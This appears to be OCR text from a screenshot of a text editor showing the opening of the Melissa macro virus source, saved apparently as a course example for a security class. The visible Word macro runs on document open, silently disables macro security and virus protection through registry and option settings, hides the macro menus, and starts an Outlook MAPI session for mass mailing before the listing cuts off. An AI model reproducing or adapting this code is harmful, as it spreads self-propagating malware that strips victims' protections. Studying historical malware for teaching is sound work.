 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 9:58 AM
Open
Save
Undo
melissa-virus.txt ×
// Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft
\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word
\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection =
(1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft
VB.NET
Tab Width: 8
Ln 17, Col 41
INS